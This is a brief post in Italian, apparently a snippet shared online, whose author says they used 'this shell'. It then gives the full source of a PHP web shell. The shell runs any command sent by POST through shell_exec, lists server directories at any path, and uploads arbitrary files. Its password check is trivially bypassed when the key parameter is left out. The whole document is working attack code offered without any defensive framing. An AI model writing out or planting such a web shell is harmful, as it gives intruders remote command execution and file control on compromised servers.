 Ho usato questa shell
<?php
// Protezione con chiave segreta
if(isset($_GET['key']) && $_GET['key'] !== 'daino') {
die('Access denied');
}
// Esegui comandi remoti
if(isset($_POST['cmd'])) {
echo "<pre>" . shell_exec($_POST['cmd']) . "</pre>";
}
// Naviga nel file system
if(isset($_GET['action']) && $_GET['action'] === 'ls') {
$dir = isset($_GET['path']) ? $_GET['path'] : '.';
echo "<pre>";
foreach (scandir($dir) as $file) {
echo $file . "\n";
}
echo "</pre>";
}
// Caricamento file
if(isset($_FILES['file']['tmp_name'])) {
$target = $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $target);
echo "File uploaded to: " . realpath($target);
}
// Interfaccia utente
?>
<html>
<body>
<form method="post">
<input type="text" name="cmd" placeholder="Command" />
<button type="submit">Execute</button>
</form>
<form method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<button type="submit">Upload</button>
</form>
<a href="?action=ls">List Files</a>
</body>
</html>